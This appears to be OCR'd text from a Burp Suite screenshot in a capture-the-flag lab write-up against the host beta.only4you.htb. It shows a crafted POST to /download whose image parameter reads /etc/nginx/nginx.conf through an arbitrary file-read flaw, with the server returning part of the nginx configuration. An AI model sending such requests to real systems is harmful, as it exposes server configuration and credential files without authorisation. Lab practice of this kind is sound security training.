 Request
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/etc/nginx/nginx.conf
Search
0 matches
Response
Pretty Raw Hex Render
55 ##
56 # Gzip Settings
57 ##
58
59 gzip on;
60
61 # gzip_vary on;
62 # gzip_proxied any;
63 # gzip_comp_level 6;
64 # gzip_buffers 16 8k;
65 # gzip_http_version 1.1;
66 # gzip_types text/plain text/css application/json application/javascript
application/xml application/xml+rss text/javascript;
67
68 ##
69 # Virtual Host Configs
70 ##
71
72 include /etc/nginx/conf.d/*.conf;
73 include /etc/nginx/sites-enabled/*;
74 }
75
76
77 #mail {
78 ## See sample authentication script at:
79 ## http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript
80 #
81 ## auth_http localhost/auth.php;
82 ## pop3_capabilities "TOP" "USER";
83 ## imap_capabilities "IMAP4rev1" "UIDPLUS";
84 #
85 #server {
86 # listen localhost:110;
87 # protocol pop3;
88 # proxy on;
89 #}
90 #
91 #server {
92 # listen localhost:143;
93 # protocol imap;
94 # proxy on;
95 #}
96 #}
97
Search